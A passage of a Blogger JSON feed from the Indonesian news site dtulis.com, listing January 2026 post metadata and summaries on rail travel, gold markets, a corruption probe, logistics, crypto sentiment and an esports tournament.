"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4440507841438749366\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jaga-ketepatan-waktu-perjalanan-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4440507841438749366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4440507841438749366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jaga-ketepatan-waktu-perjalanan-kai.html","title":"Jaga Ketepatan Waktu Perjalanan, KAI Divre III Palembang Imbau Penumpang Datang Lebih Awal ke Stasiun Kertapati"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK8Mzn95Z9tix7GKbMbMVFF_60EzEAfrfa00tftqqdbFWrxIRQGAwTGBLeceSuzpNR66KEe6tqrYsxSWzTArfUuTvBwat5XphxubdL2aBhaBCCclXApfu4frHPVg8Cd8pUzFZphpx6oqVZ-_23KDkM73Y3SfWvbUeU-ZioY42BCLfbWz30NKPk69I0JCI\/s72-w644-h430-c\/Jaga%20Ketepatan%20Waktu%20Perjalanan,%20KAI%20Divre%20III%20Palembang%20Imbau%20Penumpang%20Datang%20Lebih%20Awal%20ke%20Stasiun%20Kertapati.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4355035927766150531"},"published":{"$t":"2026-01-12T21:52:00.002+08:00"},"updated":{"$t":"2026-01-12T21:52:15.257+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Pasar Emas Berhati-hati Menjelang Rilis Data Ketenagakerjaan AS"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp;Pergerakan Emas (XAU\/USD) global menunjukkan pelemahan terbatas pada perdagangan terkini, menyusul rilis sejumlah indikator ekonomi Amerika Serikat yang mencerminkan perbaikan aktivitas bisnis dan ketahanan pasar tenaga kerja. Kondisi tersebut mendorong pelaku pasar melakukan penyesuaian posisi setelah reli kuat sebelumnya. Meski demikian,\u0026nbsp;arah utama pergerakan Emas (XAU\/USD) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4355035927766150531\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pasar-emas-berhati-hati-menjelang-rilis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4355035927766150531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4355035927766150531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pasar-emas-berhati-hati-menjelang-rilis.html","title":"Pasar Emas Berhati-hati Menjelang Rilis Data Ketenagakerjaan AS"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4O9CS2fIawXwqs-EZfZbn_U7C4Zku_EkTaHPRs9t8Vv5OWWk32Wps4eYf0iNse8w3-uysKE15vbvTs_eBKy9x9r8ZfoDdXncKJwIczfxpENBSu8EhY5qghKxgtG8mIinrWCoxTqWSO7CJFSiLk-G00stBSGkcAw0jcNmzs37fynR4AhWskrvAT5m1Xhw\/s72-w400-h272-c\/dupoin%20indonesia%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-59578342476147760"},"published":{"$t":"2026-01-12T20:31:00.005+08:00"},"updated":{"$t":"2026-01-12T20:31:48.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Presiden Tegas Dukung NTB–NTT Jadi Tuan Rumah PON XXII 2028"},"summary":{"type":"text","$t":"Banjarbaru, DTulis.com — Kejutan datang dari Banjarbaru. Presiden Republik Indonesia secara tegas menyatakan dukungan terhadap permintaan Gubernur Nusa Tenggara Barat (NTB) dan Gubernur Nusa Tenggara Timur (NTT) agar Pekan Olahraga Nasional XXII 2028 ditetapkan dan diselenggarakan di NTB–NTT.Pernyataan dukungan Presiden disampaikan dalam pertemuan langsung dengan kedua gubernur di sela kegiatan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/59578342476147760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/presiden-tegas-dukung-ntbntt-jadi-tuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/59578342476147760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/59578342476147760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/presiden-tegas-dukung-ntbntt-jadi-tuan.html","title":"Presiden Tegas Dukung NTB–NTT Jadi Tuan Rumah PON XXII 2028"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsdy3a5gBRKV9z59vHSxkT_VEmWG6xDfWQ8ref33jO-IbC5MEjEqglBIKjxR6i8z6y6ixgmKdjPjkvD0AN_ZIyEIlpRnL8gSW9F-JnpKzTIKovEK2r_oAwdz7pWTP-88DOggxToklM4XZkjibgHdjBM2bT9A29Iah4We1sqF99m_D_5Q98zehK7Cg9mc\/s72-w640-h480-c\/IMG-20260112-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4670468563327445725"},"published":{"$t":"2026-01-12T17:05:00.000+08:00"},"updated":{"$t":"2026-01-12T17:05:20.910+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Barantum CRM Service Tingkatkan Produktivitas Helpdesk 2x Lipat"},"summary":{"type":"text","$t":"\u0026nbsp;Barantum menyatukan CRM, AI Agent, Omnichannel dan WhatsApp Business API dalam satu dashboard, memudahkan bisnis mengelola semua percakapan pelanggan, meningkatkan efisiensi, serta mempercepat respon. Hasilnya, kepuasan pelanggan meningkat dan penjualan bisnis lebih optimal.Tantangan Penjualan dan Layanan Pelanggan yang Sering Menghambat Pertumbuhan BisnisJika Anda merasa tim helpdesk dan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4670468563327445725\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/barantum-crm-service-tingkatkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4670468563327445725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4670468563327445725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/barantum-crm-service-tingkatkan.html","title":"Barantum CRM Service Tingkatkan Produktivitas Helpdesk 2x Lipat"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGZiSvzQQNO8RuJpVo1W_HeRT96B0D7iXEhb3TTcQiR5kcJK4fulgPmkdJQ503WWYCR0HPq_KQazywpAJxAwLqF5xd6BAJNLw-Aa1LNfxmTWPEd_JIZ5tfkaW6HWvfF7X8GRq0Y-oH7g9K_DgcyaAE9KGMhCWBX9AX3pnkrYYdj5IYEQHu_s214KT8FI\/s72-w659-h370-c\/Barantum%20CRM%20Service%20Tingkatkan%20Produktivitas%20Helpdesk%202x%20Lipat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2347792265356403058"},"published":{"$t":"2026-01-12T14:48:00.004+08:00"},"updated":{"$t":"2026-01-12T14:48:31.560+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Anggota DPRD Pemilik 21 Pokir Kombaine KSB Berpotensi Jadi Tersangka"},"summary":{"type":"text","$t":"Sumbawa Barat, DTulis.com -Kejaksaan Negeri (Kejari) Sumbawa Barat, memastikan telah menerbitkan tiga Surat Perintah Penyidikan (Sprindik) terhadap dugaan korupsi pengadaan Kombain Pokok Pikiran (Pokir) milik anggota DPRD setempat.Sprindik itu terkait dengan penanganan perkara dugaan korupsi pengadaan Pokir Kombain\u0026nbsp; tahun anggaran 2023 hingga 2025.\u0026nbsp;\"Peningkatan status penangan perkara "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2347792265356403058\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/anggota-dprd-pemilik-21-pokir-kombaine.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2347792265356403058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2347792265356403058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/anggota-dprd-pemilik-21-pokir-kombaine.html","title":"Anggota DPRD Pemilik 21 Pokir Kombaine KSB Berpotensi Jadi Tersangka"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1wiKKcwmCmnQeHRaEbAohNJaum6Bk_-qXq94KKr97Iuu300lf-fKMfpsZ8XiBecp2F478x34Wd9xP9nPVp_3EcOwmpYTOrMaU0gRtroiLpbokqRA8_TYF3fAwRwbSYqJDo6uqPOM5uZV2ilEPOOD0nAYtfisprzllhwYPDX4rqeQkYb71RK7_E5_0qbQ\/s72-w640-h482-c\/IMG-20260112-WA0019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5847948377119312046"},"published":{"$t":"2026-01-12T14:41:00.000+08:00"},"updated":{"$t":"2026-01-12T14:41:43.088+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"7.600 Sepeda Motor Dikirimkan Selama Momen Natal dan Tahun baru 2025\/2026"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Logistik mencatat kinerja positif layanan pengiriman sepeda motor selama periode Natal dan Tahun Baru (Nataru). Sepanjang masa angkutan Nataru, perusahaan berhasil mengirimkan sebanyak 7.600 unit sepeda motor ke berbagai tujuan. Capaian tersebut menunjukkan kepercayaan masyarakat terhadap layanan pengiriman sepeda motor KAI Logistik, sekaligus menegaskan kesiapan operasional perusahaan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5847948377119312046\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/7600-sepeda-motor-dikirimkan-selama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5847948377119312046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5847948377119312046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/7600-sepeda-motor-dikirimkan-selama.html","title":"7.600 Sepeda Motor Dikirimkan Selama Momen Natal dan Tahun baru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHo4IH2iX-Dam-oYIDPlta-_2_e6luyhBNDcBOdBRvNvZiBMZW6Rf3db3-x5CCqlP12GywfSRbIudrH1iKi6BkA1Yr7sSLJ5pThvmSafXSK3ASY8HLhm39LgCpAXlLFyFd7wN3Nw_kgsOQnPysPP7AZ3VCN_TZIHmvzJekVOj6cdIyqdhDcX7xsLkL\/s72-w400-h300-c\/7.600%20Sepeda%20Motor%20Dikirimkan%20Selama%20Momen%20Natal%20dan%20Tahun%20baru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4594867202803113473"},"published":{"$t":"2026-01-12T13:16:00.000+08:00"},"updated":{"$t":"2026-01-12T13:16:57.733+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Sentimen Pasar Mulai Membaik, Bittime Tekankan Pentingnya Literasi"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Jakarta, 08 Januari 2026 -\u0026nbsp;Sentimen di kalangan investor Bitcoin menunjukkan pemulihan yang cukup signifikan seiring dengan penguatan pasar yang terjadi dalam beberapa waktu terakhir. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.Fenomena ini tercermin melalui indikator\u0026nbsp;Fear \u0026amp; Greed Index, sebuah alat ukur yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4594867202803113473\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sentimen-pasar-mulai-membaik-bittime.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4594867202803113473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4594867202803113473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sentimen-pasar-mulai-membaik-bittime.html","title":"Sentimen Pasar Mulai Membaik, Bittime Tekankan Pentingnya Literasi"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQNpw5RvjgMM7dyovFG6ae1up8DKkbao_8PUPnUKlUzvfxZufI-4jgqt1q2F_NNs_1vDRlOVcWAMEWi789d4EtkgQzCVSqtzEVJDUx9Ib09D_zVTJGdVF-UnGFHdFg5AEia_tVZcvI0jdwWbh9Ee7rRRmcxx13aiTH0d1Fb64RXC_8eY2MoJCtfSYhv27\/s72-w602-h400-c\/Sentimen%20Pasar%20Mulai%20Membaik,%20Bittime%20Tekankan%20Pentingnya%20Literasi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2416265088193431616"},"published":{"$t":"2026-01-12T12:48:00.000+08:00"},"updated":{"$t":"2026-01-12T12:48:20.958+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kejuaraan CrossFire: Legends Championship Pertama Resmi Dimulai, Tim Asia Tenggara Perebutkan Hadiah Senilai Rp 1,1 Miliar"},"summary":{"type":"text","$t":"\u0026nbsp;Januari 2026\u0026nbsp;–\u0026nbsp;CrossFire: Legends Championship (CFLC) 2025–2026\u0026nbsp;resmi memasuki fase regional Asia Tenggara, mempertemukan tim-tim terbaik dari Indonesia, Filipina, Thailand, Malaysia, dan Vietnam yang akan bertanding secara daring untuk memperebutkan total hadiah sebesar\u0026nbsp;USD 70.000\u0026nbsp;atau\u0026nbsp;senilai Rp\u0026nbsp;1,1\u0026nbsp;Miliar. Rangkaian turnamen ini akan ditutup dengan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2416265088193431616\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kejuaraan-crossfire-legends.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2416265088193431616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2416265088193431616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kejuaraan-crossfire-legends.html","title":"Kejuaraan CrossFire: Legends Championship Pertama Resmi Dimulai, Tim Asia Tenggara Perebutkan Hadiah Senilai Rp 1,1 Miliar"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigvIXkbWqobFSUfi4RZ7DcTDHstjmFw5nsLrs2my06FQzl6OppzNAErQ3TUw7d9KurJ_mJzgoBjB-fkYjJmaktw9zk_dCCcmPeJrLsupBNXHs6VFY5NJNJeWLBw9dMECoPwWJqkFRoBGcMHYHgOHdzx9xr4QsjHJjJuBiNXg6QmoxsWRHPY3eWGlLbEsz7\/s72-w625-h351-c\/Kejuaraan%20CrossFire%20Legends%20Championship%20Pertama%20Resmi%20Dimulai,%20Tim%20Asia%20Tenggara%20Perebutkan%20Hadiah%20Senilai%20Rp%201,1%20Miliar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2760201724932329675"},"published":{"$t":"2026-01-12T12:12:00.000+08:00"},"updated":{"$t":"2026-01-12T12:12:07.965+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"}],"title":{"type":"text","$t":"Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Keluarga seorang pasien perempuan dengan gangguan kejiwaan bernama (MY) mempertanyakan penanganan dan sistem pengawasan di Rumah Sakit Jiwa (RSJ) Mutiara Sukma Nusa Tenggara Barat setelah pasien tersebut mengalami kerusakan parah pada kedua bola matanya saat menjalani perawatan.MY yang merupakan warga Desa Tetebatu, Kecamatan Sikur, Kabupaten Lombok Timur, diketahui masuk ke"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2760201724932329675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/keluarga-pasien-pertanyakan-sop.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2760201724932329675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2760201724932329675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/keluarga-pasien-pertanyakan-sop.html","title":"Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTkyG3Y8-FVNVQ81R4gb6AMWWpNMgVxz-3nHe8ddgZMqGvzf-BDeYaBJYYRuQ3PEjoQsk8rieIvzWdFk6_c7OUh2-0Y3E4TECikBOs70ub0kg1PIg3Vhetpm1J9OdNqrcwk3k4Y7Rn9c6GPyXcMjIOuDlNEHeVcjtWxtisi0X6EZwJ-qvahDzrgY3-Gjw\/s72-w640-h350-c\/1768190642875.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6986847748147852804"},"published":{"$t":"2026-01-12T11:33:00.000+08:00"},"updated":{"$t":"2026-01-12T11:33:14.153+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Kirim Lebih dari 5.200 Hewan Peliharaan selama Periode Nataru 2025\/2026"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;KAI Logistik mengambil peranan strategis dalam menyukseskan penyelenggaraan Nataru 2025\/2026 masyarakat melalui layanan ritel salah satunya hewan peliharaan. Selama periode Nataru, Perseroan telah mengirimkan lebih dari 5.200 hewan peliharaan ke berbagai kota khususnya di Pulau Jawa. Pada periode Nataru, meningkatnya aktivitas dan mobilitas masyarakat mendorong kebutuhan pengiriman "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6986847748147852804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kirim-lebih-dari-5200.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6986847748147852804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6986847748147852804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kirim-lebih-dari-5200.html","title":"KAI Logistik Kirim Lebih dari 5.200 Hewan Peliharaan selama Periode Nataru 